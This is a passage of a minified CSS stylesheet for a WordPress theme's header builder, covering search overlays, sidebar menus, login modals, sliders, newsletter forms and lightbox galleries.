spin_theme_preloader{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.gt3_header_builder{position:relative;z-index:1000}.single-post .gt3_header_builder+.gt3_header_builder__burger_sidebar+.site_wrapper .main_wrapper,.single-post .gt3_header_builder+.site_wrapper .main_wrapper,.single-post .gt3_header_builder+script+style+.gt3_header_builder__burger_sidebar+.site_wrapper .main_wrapper,.single-post .gt3_header_builder+.gt3_header_builder__burger_sidebar+script+style+.site_wrapper .main_wrapper,.single-post .gt3_header_builder+script+style+.site_wrapper .main_wrapper{margin-top:50px}.gt3_header_builder.header_over_bg{position:absolute;z-index:1000;top:0;left:0;width:100%}.body_pp .gt3_header_builder.header_over_bg{position:relative}.gt3_header_builder__section-container{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.gt3_header_builder__section-container:before,.gt3_header_builder__section-container:after{display:none}.gt3_header_builder__section-container.container_full{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.gt3_header_builder__section .header_side,.gt3_header_builder__section.not_empty_center_side .header_side.center{position:relative;height:100%;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.gt3_header_builder__section .header_side.left,.gt3_header_builder__section .header_side.header_side--custom-align.header_side--left-align{text-align:left}.gt3_header_builder__section .header_side.right,.gt3_header_builder__section .header_side.header_side--custom-align.header_side--right-align{text-align:right}.gt3_header_builder__section .header_side.center,.gt3_header_builder__section .header_side.header_side--custom-align.header_side--center-align{text-align:center}.gt3_header_builder__section.not_empty_center_side .header_side,.gt3_header_builder__section .header_side.header_side--custom-align,.gt3_header_builder__section.not_empty_center_side .header_side.header_side--custom-align{-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.gt3_header_builder .header_side_container:before{display:inline-block;height:100%;content:'';vertical-align:middle}.gt3_header_builder_component{display:inline-block;vertical-align:middle;white-space:normal}.gt3_header_builder a{color:inherit}.gt3_header_builder_menu_component{margin-right:20px;margin-left:20px}.gt3_header_builder_search_component{margin-right:6px;margin-left:6px}.gt3_header_builder_burger_sidebar_component{margin-right:24px;margin-left:24px}.gt3_header_builder_component p{margin-bottom:0}.gt3_header_builder__section[class*="gt3_header_builder__section--top"] .gt3_header_builder_component.gt3_header_builder_text_component{font-size:12px}.gt3_header_builder .gt3_header_builder_cart_component>a{color:inherit}.gt3_header_builder_cart_component .buttons .button{color:#fff}.gt3_header_builder_delimiter_component{width:0;height:15px;margin:0 2px;padding-right:0;padding-left:0;border-left:1px solid}.logo_container+.gt3_header_builder_delimiter_component{border-left-width:2px;opacity:.7}div[class*="gt3_header_builder__section--top"] .gt3_header_builder__section-container{z-index:3}div[class*="gt3_header_builder__section--middle"] .gt3_header_builder__section-container{z-index:2}div[class*="gt3_header_builder__section--bottom"] .gt3_header_builder__section-container{z-index:1}.gt3_header_builder_empty_space_component{width:30px;padding:0}.gt3_header_builder__section--show_on_tablet,.gt3_header_builder__section--show_on_mobile{display:none}.gt3_header_builder .column_menu .gt3-menu-categories-title{position:relative;display:inline-block;width:240px;padding:18px 30px;cursor:pointer;color:#fff}.gt3_header_builder .column_menu .gt3-menu-categories-title i{line-height:inherit;float:right}.gt3_header_builder .column_menu>div,.gt3_header_builder .column_menu>ul{margin:0}.gt3_header_builder_menu_component .column_menu{position:relative;width:300px}.gt3_header_builder_menu_component .column_menu ul{visibility:hidden;opacity:0}.gt3_header_builder_menu_component .column_menu ul{z-index:555;visibility:visible;-webkit-transition:visibility 300ms ease,opacity 300ms;-moz-transition:visibility 300ms ease,opacity 300ms;-ms-transition:visibility 300ms ease,opacity 300ms;transition:visibility 300ms ease,opacity 300ms;opacity:1;background-color:transparent;-webkit-box-shadow:0 1px 20px -2px rgba(66,71,76,.09);box-shadow:0 1px 20px -2px rgba(66,71,76,.09)}.gt3_header_builder_menu_component .column_menu .menu{position:absolute;top:100%;left:0;display:none;width:100%;padding:0;background-color:#fff}.sticky_header .gt3_header_builder_menu_component .column_menu .menu{display:none}.gt3_header_builder_menu_component .column_menu .menu li ul{position:absolute;z-index:555;top:0;right:0;display:block;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;padding:0;-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;transition:all 300ms;opacity:0}.gt3_header_builder_menu_component .column_menu .menu li:hover>ul{visibility:visible;opacity:1}.gt3_header_builder_menu_component .column_menu .menu li a span{padding-left:10px}.gt3_header_builder_menu_component .column_menu>ul>li>ul:before,.gt3_header_builder_menu_component .column_menu>ul>li>ul:after,.gt3_header_builder_menu_component .column_menu .gt3_megamenu_triangle:before,.gt3_header_builder_menu_component .column_menu .gt3_megamenu_triangle:after,.gt3_header_builder_menu_component .column_menu ul li ul li>a>span:after{display:none}.gt3_header_builder .left .gt3_header_builder_menu_component .column_menu>ul>li .sub-menu{right:auto;left:101%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.gt3_header_builder .right .gt3_header_builder_menu_component .column_menu>ul>li .sub-menu{right:101%;left:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.header_side.right .gt3_header_builder_menu_component .column_menu ul li ul .menu-item>a{text-align:left}.gt3_header_builder_menu_component .column_menu ul li ul .menu-item>a{font-size:16px;line-height:1;display:block;padding:17px 0 18px}.gt3_header_builder_menu_component .column_menu ul li ul.sub-menu{border-radius:0}.gt3_header_builder_menu_component .column_menu .menu li{position:relative;display:block;float:none;height:auto;margin:0;padding:0 15px}.gt3_header_builder_menu_component .column_menu .menu>li>a{font-size:16px;line-height:1;position:relative;z-index:1;display:block;padding:17px 0 18px}.gt3_header_builder_menu_component .column_menu ul>li:not(:last-child)>a:before{position:absolute;bottom:0;left:0;width:100%;content:'';-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;transition:all 300ms;-webkit-transform:translateY(1px);-moz-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);opacity:1;border-top:1px solid #f3f4f4;will-change:transform}.gt3_header_builder+script+.site_wrapper h1.portfolio_title_content,.gt3_header_builder+.site_wrapper h1.portfolio_title_content{margin-top:50px}.gt3_header_builder .gt3_header_button{font-size:16px;line-height:30px;height:31px;color:rgba(255,255,255,1);padding:24px 50px 24px 42px}@media only screen and (max-width:1199px){.gt3_header_builder .sticky_header{display:none;height:0}.gt3_header_builder .sticky_header.sticky_header--tablet{display:block;height:auto}.gt3_header_builder_menu_component .main-menu,.main-menu>ul>li>a:before,.main-menu ul.sub-menu:before{display:none}.gt3_header_builder_menu_component .mobile-navigation-toggle,.gt3_header_builder_menu_component .mobile-navigation_column-toggle{display:inline-block}.gt3_header_builder>.mobile_menu_container .main-menu>ul{display:none}.gt3_header_builder>.mobile_menu_container .main-menu{display:block}.gt3_header_builder>.mobile_menu_container .gt3_header_builder_component{display:block}.gt3_header_builder_component.gt3_header_builder_menu_component{height:100%}.gt3_header_builder_menu_component .column_menu{position:relative;display:flex;width:auto;height:100%}.gt3_header_builder .column_menu .gt3-menu-categories-title{font-size:0;line-height:10px;width:auto;margin:auto;padding:15px}.gt3_header_builder .column_menu .gt3-menu-categories-title i{font-size:16px}.gt3_header_builder_menu_component .column_menu .menu{width:100vw}.gt3_header_builder_menu_component .column_menu>ul.menu>li ul.sub-menu{position:relative;top:0;left:0;display:none;visibility:visible;-webkit-transition:unset;-moz-transition:unset;-ms-transition:unset;transition:unset;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1}.gt3_header_builder_empty_space_component{width:20px}.gt3_header_builder__section--hide_on_tablet{display:none}.gt3_header_builder__section--show_on_tablet{display:block}.main-menu>ul>li>a:hover span:before,.main-menu ul li ul.sub-menu li a:hover span:before,.main-menu ul li.menu-item.current-menu-item>a span:before,.main-menu ul li.menu-item.current-menu-ancestor>a span:before,.main-menu ul li.menu-item.current-menu-parent>a span:before{opacity:0}}@media only screen and (max-width:1200px){.gt3_header_builder.header_over_bg--tablet-off{position:relative}}@media only screen and (max-width:991px){div[class*="gt3_header_builder__section--top"]{font-size:11px;line-height:1.2}div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal{padding:0}div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal ul{padding:0;white-space:nowrap}div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal a{padding:0 0 0 10px}div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal a span{display:none}}@media only screen and (max-width:767px){.gt3_header_builder .gt3_header_button{font-size:14px;padding:10px 25px 10px 22px}.gt3_header_builder .sticky_header.sticky_header--mobile{display:block;height:auto}.gt3_header_builder__section.not_empty_center_side .header_side,.gt3_header_builder__section .header_side.header_side--custom-align,.gt3_header_builder__section.not_empty_center_side .header_side.header_side--custom-align{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.gt3_header_builder__section--hide_on_mobile,.search_cat_mobile_hide{display:none}.gt3_header_builder__section--show_on_mobile{display:block}.gt3_header_builder.header_over_bg:not(.header_over_bg--mobile){position:relative}.gt3_header_builder.header_over_bg--mobile{position:absolute}.gt3_header_builder_empty_space_component{width:3px}}.gt3_header_builder_component+.gt3_header_builder_component.gt3_header_builder_menu_component{margin-left:15px}.gt3_header_builder_component.gt3_header_builder_menu_component+.gt3_header_builder_component{margin-left:5px}@media only screen and (max-width:1200px){.gt3_header_builder_component.gt3_header_builder_menu_component+.gt3_header_builder_component{margin-left:3px}}@media only screen and (max-width:767px){.logo_container img{height:auto!important}.header_side_container .logo_container{max-width:70px;white-space:nowrap}}.header_search{display:inline-block;height:auto!important;vertical-align:middle}.header_search__container{line-height:40px;position:relative;z-index:1;display:inline-block;width:70px;height:100%;text-align:center}.header_search .header_search__icon{cursor:pointer;opacity:1!important}.header_search .header_search__icon>i,.header_search__inner .search_form:after{font-family:Theme_icon;font-size:inherit;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .header_search__icon>i:before,.header_search__inner .search_form:after{font-weight:700;content:'\f101'}.header_search:not(.ct-search-open) .header_search__icon>i:before{font-size:1.05em}.header_search.ct-search-open .header_search__icon>i:before{font-weight:700;content:'\f104'}.header_search:before{position:absolute;content:''}.header_search .header_search__inner{position:fixed;top:0;height:100vh;left:0;right:0;opacity:0;visibility:hidden;z-index:1;transition:all 200ms;-webkit-transition:all 200ms}.header_search .header_search__inner:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background:#000;opacity:.5;transition:all .3s}.header_search .header_search__inner:after{content:'';display:inline-block;vertical-align:middle;height:100%}.header_search__inner_cover{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.header_search__inner_close{position:absolute;top:40px;right:40px;width:40px;height:40px;cursor:pointer;z-index:100;border-radius:50%;border:1px solid #fff}.admin-bar .header_search__inner_close{top:72px}.header_search__search_close_icon{position:absolute;top:50%;right:12px;left:12px;border-bottom:1px solid #fff;transition:all 300ms;color:#fff}.header_search__inner_close:hover .header_search__search_close_icon{transform:rotate(45deg)}.header_search__search_close_icon:before{content:'';position:absolute;left:-7px;top:0;transform:translateY(-46%);-webkit-transform:translateY(-46%);z-index:2;width:0;height:0;border-style:solid;border-width:4px 4px 4px 0;margin-left:6px;border-top-color:transparent;border-left-color:transparent;border-bottom-color:transparent;border-right-color:#fff;transition:all 300ms}.header_search__inner_close:hover .header_search__search_close_icon:before{position:absolute;top:0;left:0;border:none;border-top:1px solid #fff;-webkit-transform:rotate(90deg) translateY(6px);-ms-transform:rotate(90deg) translateY(6px);transform:rotate(90deg) translateY(6px);width:100%;height:0}.header_search.ct-search-open .header_search__inner:before{opacity:.95}.header_side.left .header_search .header_search__inner{right:auto;left:-11px}body.ct-search-open .wpd_header_builder__section-container{z-index:1!important}body.ct-search-open .sticky_header{z-index:0}.header_search .header_search__inner label{font-size:20px}.header_search.ct-search-open .header_search__inner{transition:transform 0.5s;opacity:1;visibility:visible}.header_search__inner .gt3_search_form__wrapper{padding:6vh 40px;position:relative;display:inline-block;z-index:2;border:none;width:98%;max-width:560px;box-sizing:border-box}.header_search__inner .gt3_search_form__wrapper .header_search__inner_title{font-size:16px;line-height:1.5;padding-bottom:40px;letter-spacing:1px}.header_search__inner .search_form{width:100%}.header_search__inner .search_form:after{display:none}.header_search__inner .search_form .search_submit{display:block;right:0;top:0;bottom:0;line-height:56px;z-index:5;background:none;font-size:20px;font-weight:400;position:absolute;margin:0;padding:0 37px;min-width:60px;height:60px;cursor:pointer;color:#fff}.header_search__inner .search-field,.header_search__inner .search_text{background-color:#f8f9fa;border:none;box-shadow:none;outline:none;user-select:none;height:60px;padding:11px 120px 11px 20px;margin-bottom:0;font-size:20px;width:100%;border-radius:0;text-transform:capitalize}.header_search__inner .search-field::-webkit-input-placeholder,.header_search__inner .search-field::-webkit-input-placeholder{opacity:1!important}.header_search__inner .search-field:-moz-placeholder,.header_search__inner .search_text:-moz-placeholder{opacity:1!important}.header_search__inner .search-field::-moz-placeholder,.header_search__inner .search_text::-moz-placeholder{opacity:1!important}.header_search__inner .search-field:-ms-input-placeholder,.header_search__inner .search_text:-ms-input-placeholder{opacity:1!important}.top_header .header_search{height:auto!important}.header_search__inner .search-field:-webkit-autofill,.header_search__inner .search-field:-webkit-autofill:hover,.header_search__inner .search-field:-webkit-autofill:focus,.header_search__inner .search_text:-webkit-autofill,.header_search__inner .search_text:-webkit-autofill:hover,.header_search__inner .search_text:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 40px rgba(0,0,0,0) inset;border:1px solid rgba(0,0,0,0);transition:background-color 5000s ease-in-out 0s}.gt3_header_builder_burger_sidebar_component{font-size:0;line-height:0;padding:0 3px;cursor:pointer}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon{position:relative;display:inline-block;width:26px;height:19px}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span{position:absolute;top:0;left:0;width:100%;height:3px;border-radius:3px;background-color:currentColor;-webkit-transition:width 200ms;-moz-transition:width 200ms;-ms-transition:width 200ms;transition:width 200ms}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span.second{top:8px}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span.third{top:16px}.gt3_header_builder_burger_sidebar_component:hover .burger_sidebar_icon span.first{width:70%}.gt3_header_builder_burger_sidebar_component:hover .burger_sidebar_icon span.third{width:80%}.gt3_header_builder__burger_sidebar{position:fixed;z-index:9999;top:0;right:-420px;bottom:0;width:390px;max-width:calc(100% - 50px);-webkit-transition:right .3s ease-in-out,left .3s ease-in-out;-moz-transition:right .3s ease-in-out,left .3s ease-in-out;transition:right .3s ease-in-out,left .3s ease-in-out}.gt3_header_builder__burger_sidebar.active{right:0}.gt3_header_builder__burger_sidebar-cover{position:fixed;top:0;left:0;visibility:hidden;width:100vw;height:100vh;content:'';-webkit-transition:opacity .3s ease,visibility .3s ease;-moz-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease;opacity:0;background:rgba(0,0,0,.7)}.gt3_header_builder__burger_sidebar.active .gt3_header_builder__burger_sidebar-cover,.gt3pg_pro-fsslider-showSocials .gt3pg_pro_socials.show{visibility:visible;cursor:url(../../../themes/juris/img/close_burger.png) 19 19,default;opacity:1}.gt3pg_pro_FSSlider .gt3pg_pro_socials.show .gt3pg_pro_socials_container{cursor:default}body.admin-bar .gt3_header_builder__burger_sidebar{top:32px}.gt3_burger_sidebar_container{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;overflow-y:scroll;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:407px;padding:40px 40px;background:rgba(25,26,28,.9)}@media only screen and (max-width:1199px){.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span{top:5px;left:0;width:12px!important;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span:nth-child(2){display:none}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span:last-child{top:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}}@media only screen and (max-width:767px){.gt3_burger_sidebar_container{width:100%;padding:40px 25px}}.gt3_burger_sidebar_container ul li{list-style:none;line-height:1}body.active_burger_sidebar{right:150px}.gt3_header_builder_login_component{line-height:0;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.gt3_header_builder_login_component .user_avatar{display:inline-block;vertical-align:middle}.gt3_header_builder_login_component .user_login{vertical-align:middle;margin-left:.8em}.gt3_header_builder_login_component p{font-style:normal;font-weight:500;line-height:24px;display:inline-block;width:auto;cursor:pointer;text-align:center;font-size:12px;text-transform:uppercase;text-rendering:auto}.gt3_header_builder__login-modal{position:fixed;z-index:1000;top:5%;left:5%;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:90%;height:90%;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;text-align:center;opacity:0}.gt3_header_builder__login-modal.active{visibility:visible;opacity:1}.gt3_header_builder__login-modal:before{position:relative;display:inline-block;height:100%;content:'';vertical-align:middle}.gt3_header_builder__login-modal_container{position:relative;z-index:2;display:inline-block;overflow-y:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-height:100%;padding:70px 40px 30px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px);text-align:left;vertical-align:middle;background:#fff}.gt3_header_builder__login-modal.active .gt3_header_builder__login-modal_container{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.gt3_header_builder__login-modal.without_register .gt3_header_builder__login-modal_container,.gt3_header_builder__login-modal.user_logged_in .gt3_header_builder__login-modal_container{width:570px}.gt3_header_builder__login-modal_container .col2-set .col-1,.gt3_header_builder__login-modal_container .col2-set .col-2{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;padding:0 30px}.gt3_header_builder__login-modal_container .col2-set .col-1{border-right:1px solid #eff0ed}.gt3_header_builder__login-modal_container .col2-set .col-2{border-left:1px solid #eff0ed}.gt3_header_builder__login-modal_container .col2-set .col-2{margin-left:-1px}.gt3_header_builder__login-modal_footer{margin:60px -40px -30px;padding:25px 70px;text-align:center;background-color:#f8f8f8}.gt3_header_builder__login-modal_container .nsl-container,.lwa-modal .nsl-container{display:none}.gt3_header_builder__login-modal_footer .gt3_module_button>a{margin:0 15px}.gt3_header_builder__login-modal_footer .gt3_module_button>a i{margin-right:10px}.gt3_header_builder__login-modal_footer .gt3_facebook_login{border-color:#435c93;background:#435c93}.gt3_header_builder__login-modal_footer .gt3_google_login{border-color:#dd4b39;background:#dd4b39}.gt3_header_builder__login-modal-close{position:absolute;top:15px;right:15px;width:30px;height:30px;cursor:pointer;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.gt3_header_builder__login-modal-close:before,.gt3_header_builder__login-modal-close:after{position:absolute;top:14px;left:0;width:28px;height:2px;content:'';background:#2b2c30}.gt3_header_builder__login-modal-close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.gt3_header_builder__login-modal-close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.gt3_header_builder__login-modal-cover{position:fixed;top:0;left:0;visibility:hidden;width:100vw;height:100vh;content:'';-webkit-transition:opacity .3s ease,visibility .3s ease;-moz-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease;opacity:0;background:rgba(0,0,0,.7)}.gt3_header_builder__login-modal.active .gt3_header_builder__login-modal-cover{visibility:visible;cursor:url(../../../themes/juris/img/close.png) 16 16,default;opacity:1}#customer_login input:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset}@media (max-width:991px){#customer_login.col2-set .col-1,#customer_login.col2-set .col-2{width:100%!important;border-right:none!important}#customer_login.col2-set .col-1{margin-bottom:20px}#customer_login.col2-set .col-2{border-left:none!important}.gt3_header_builder__login-modal_footer{margin-top:15px;padding:25px 35px}.gt3_header_builder__login-modal_footer .gt3_module_button{margin:5px 0}}@media (max-width:767px){#customer_login h2,.gt3_header_builder__login-modal_container h2{font-size:24px!important;line-height:32px!important}}@media (max-width:479px){.gt3_header_builder__login-modal_footer .gt3_module_button a{font-size:12px;line-height:16px}}.tp-tab-title{font-weight:normal!important;text-align:right!important}.tp-tabs-inner-wrapper{counter-reset:div}.tp-tabs-inner-wrapper .tp-tab{counter-increment:div;text-align:right}.tp-tabs-inner-wrapper .tp-tab-title{padding-right:26px!important;transition:color 300ms;display:inline-block!important;border-bottom:1px solid;font-family:inherit!important}.tp-tabs-inner-wrapper .tp-tab:not(.selected) .tp-tab-title{border-bottom-color:rgba(255,255,255,0)!important}.tp-tabs-inner-wrapper .tp-tab:not(.selected) .tp-tab-title{color:transparent!important}.tp-tabs-inner-wrapper .tp-tab-title:after{content:"0" counter(div);position:absolute;right:0;top:0}.tp-tabs-inner-wrapper .tp-tab.selected .tp-tab-title:after{font-weight:700}.tp-caption.scrollto img,.slider_socials a{opacity:1;transition:opacity 400ms}.tp-caption.scrollto:hover img,.slider_socials a:hover{opacity:.7}.slider_socials{margin:0;font-size:18px}.content-container ul.slider_socials>li:before{display:none}.slider_socials a{color:inherit}@media only screen and (max-width:1500px){.tp-tabs-inner-wrapper .tp-tab .tp-tab-title{border-bottom-color:rgba(255,255,255,0)!important}.tp-tabs-inner-wrapper .tp-tab .tp-tab-title{color:transparent!important}}@media only screen and (min-width:1501px){.tp-tab-title{line-height:inherit!important}}.rev_slider_wrapper{overflow:hidden!important}.tp-bullet{-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;transition:all 300ms}.gt3_social{margin-bottom:0;padding-bottom:30px}.gt3_header_builder .gt3_social{font-size:.875em}.gt3_social a{line-height:1;display:inline-block;margin-right:20px;padding-right:0;box-shadow:inset 0 0 0 0 currentColor}.gt3_social a:last-child{margin-right:0}.gt3_social a:hover,.gt3_custom_text .gt3_social a:hover,.share_wrap a:hover span:not(.fa){box-shadow:inset 0 -1px 0 0 currentColor}.isotope-filter{padding:0;margin-bottom:22px}.isotope-filter a{padding:8px 0;font-size:13px;font-weight:700;line-height:24px;transition:all .4s;margin-right:25px;position:relative;display:inline-block;text-transform:uppercase}.isotope-filter a:last-child{margin-right:0}.elementor-widget-gt3-core-portfolio .isotope-filter a:after,.elementor-widget-gt3-core-team .isotope-filter a:after,.isotope-filter a span.count{display:none}.isotope-filter a span.count{margin-left:0}.isotope-filter a:before{position:absolute;bottom:5px;left:50%;width:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);content:'';border-top:3px solid;transition:all 300ms}.isotope-filter a.active:before{width:100%}#mc_display_rewards,.mc_form_inside br,#mc-indicates-required{display:none}.mc_form_inside{position:relative}.mc_form_inside .mc_merge_var input,.mc_form_inside .mc_signup_submit input{width:100%}.mc_form_inside .mc_signup_submit{text-align:left}#mc_signup_form #mc_subheader{font-size:18px;line-height:1.5;margin-bottom:20px;color:inherit;font-weight:inherit;font-family:inherit}.mc_form_inside .mc_merge_var{position:relative;margin:0}.mc_error_msg{color:red!important}.mc_success_msg{color:green!important}.mc_error_msg,.mc_success_msg{font-size:1em;line-height:1.5;display:block;font-weight:normal!important}.mc_form_inside{position:relative}.mc_form_inside .mc_signup_submit{margin:10px 0 0 0;position:relative}.mc_form_inside .mc_signup_submit input,.mc_form_inside .mc_signup_submit button{display:inline-block;width:auto!important;margin:0!important;position:relative;z-index:5}.mc_form_inside .mc_merge_var:nth-child(2)+.mc_signup_submit{position:absolute;left:auto;right:0;bottom:0}.mc_form_inside .mc_merge_var:nth-child(2)+.mc_signup_submit input,.mc_form_inside .mc_merge_var:nth-child(2)+.mc_signup_submit button{width:65px!important;height:42px!important;overflow:hidden;opacity:0}.mc_form_inside .mc_merge_var:nth-child(2)+.mc_signup_submit:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-family:Theme_icon;font-weight:400;font-style:normal;content:"\f10b";font-size:21px;transition:color 300ms;pointer-events:none;z-index:2}.mc_form_inside .mc_merge_var input[type="email"],.mc_form_inside .mc_merge_var input[type="text"]{margin-top:10px;margin-bottom:0;padding-right:65px}.mc_form_inside .mc_merge_var label{margin-top:10px}body #mc_signup_submit{margin-top:0}body #mc_signup{width:100%}@media only screen and (min-width:500px){.span5 .widget.widget_mailchimpsf_widget,.span6 .widget.widget_mailchimpsf_widget,.span7 .widget.widget_mailchimpsf_widget,.span8 .widget.widget_mailchimpsf_widget,.span9 .widget.widget_mailchimpsf_widget,.span10 .widget.widget_mailchimpsf_widget,.span11 .widget.widget_mailchimpsf_widget,.span12 .widget.widget_mailchimpsf_widget{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.span5 .widget.widget_mailchimpsf_widget>*,.span6 .widget.widget_mailchimpsf_widget>*,.span7 .widget.widget_mailchimpsf_widget>*,.span8 .widget.widget_mailchimpsf_widget>*,.span9 .widget.widget_mailchimpsf_widget>*,.span10 .widget.widget_mailchimpsf_widget>*,.span11 .widget.widget_mailchimpsf_widget>*,.span12 .widget.widget_mailchimpsf_widget>*{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;width:100%}.span5 .widget.widget_mailchimpsf_widget .widget-title,.span6 .widget.widget_mailchimpsf_widget .widget-title,.span7 .widget.widget_mailchimpsf_widget .widget-title,.span8 .widget.widget_mailchimpsf_widget .widget-title,.span9 .widget.widget_mailchimpsf_widget .widget-title,.span10 .widget.widget_mailchimpsf_widget .widget-title,.span11 .widget.widget_mailchimpsf_widget .widget-title,.span12 .widget.widget_mailchimpsf_widget .widget-title{white-space:nowrap;padding:0 22px 0 0;width:auto}}body .mfp-container{margin:0;padding:0}body .mfp-container .mfp-content{width:100%;height:100%}body .mfp-wrap{z-index:999999}.mfp-content .mfp-figure figure{display:-webkit-flex;display:-ms-flexbox;display:flex}.mfp-content img.mfp-img{margin:auto;padding:0}.mfp-content .mfp-close:after,.mfp-content .mfp-figure .mfp-close:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:26px;height:0;margin:auto;content:'';-webkit-transition:all 200ms;-moz-transition:all 200ms;-ms-transition:all 200ms;transition:all .2s;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:center;transform-origin:center;border-top:2px solid rgba(255,255,255,.5)}.mfp-content .mfp-figure .mfp-close:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.mfp-content .mfp-figure .mfp-close{font-size:0;line-height:0;position:absolute;top:30px;right:30px;width:40px;height:40px;margin:0;padding:0;border:2px solid rgba(255,255,255,.5);border-radius:50%}.mfp-content .mfp-figure figure{width:100%;height:100%;margin:0;padding:0}.mfp-container button.mfp-arrow-right,.mfp-container button.mfp-arrow-left{cursor:pointer;opacity:1}.mfp-container button.mfp-arrow-right:hover{opacity:.8;border-color:transparent;border-left-color:#fff}.mfp-container button.mfp-arrow-left:hover{opacity:.8;border-color:transparent;border-right-color:#fff}.mfp-bottom-bar{top:auto;bottom:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.mfp-container div.mfp-bottom-bar .mfp-title{margin:0}.mfp-bottom-bar a#popup-selector{font-size:1em;line-height:1em;padding-left:30px;color:#fff}.mfp-bottom-bar .mfp-counter{position:relative}.mfp-bottom-bar span.mfp-counter{font-size:1em;line-height:1em;padding-right:30px}.proof_gallery .lap-and-up-one-quarter.one-half{width:49.6%}.proof_gallery .grid__item{margin-bottom:.75rem}.proof_gallery .separator{border:none}.proof_gallery .proof-photo.gallery-item{margin:0;padding:0 4px 4px 